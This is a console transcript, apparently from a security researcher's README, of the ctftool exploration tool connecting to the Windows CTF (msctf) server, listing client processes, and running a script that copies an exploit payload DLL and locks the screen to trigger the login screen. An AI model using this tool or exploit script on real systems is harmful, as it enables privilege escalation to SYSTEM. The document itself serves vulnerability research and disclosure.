 C:\Users\user1\Downloads\ctftool\ctftool.exe
An interactive ctf exploration tool by @taviso.
Type "help" for available commands.
Most commands require a connection, see "help connect".
ctf> connect
The ctf server port is located at \BaseNamedObjects\msctf.serverDefault2
NtAlpcConnectPort("\BaseNamedObjects\msctf.serverDefault2") => 0
Connected to CTF server@\BaseNamedObjects\msctf.serverDefault2, Handle 00000228
ctf> scan
Client 0, Tid 4316 (Flags 0000, Hwnd 000010DC, Pid 4280, ctfmon.exe)
Client 1, Tid 4392 (Flags 0x08, Hwnd 00001128, Pid 4388, explorer.exe)
Client 2, Tid 4516 (Flags 0x08, Hwnd 000011A4, Pid 4388, explorer.exe)
Client 3, Tid 6920 (Flags 0x08, Hwnd 00001B08, Pid 4388, explorer.exe)
Client 4, Tid 5004 (Flags 0x0c, Hwnd 0000138C, Pid 4736, ShellExperienceHost.exe)
Client 5, Tid 5068 (Flags 0x0c, Hwnd 000013CC, Pid 4736, ShellExperienceHost.exe)
Client 6, Tid 5308 (Flags 0x0c, Hwnd 000014BC, Pid 4736, ShellExperienceHost.exe)
Client 7, Tid 3796 (Flags 0x0c, Hwnd 00000ED4, Pid 5116, SearchUI.exe)
Client 8, Tid  620 (Flags 0000, Hwnd 0000026C, Pid 3408, ctftool.exe)
Client 9, Tid 4988 (Flags 0x08, Hwnd 0000137C, Pid 4228, conhost.exe)
ctf> script .\scripts\ctf-logonui-system.ctf
Attempting to copy exploit payload...
C:payload64.dll
1 File(s) copied
The screen will lock to trigger the login screen in 5 seconds...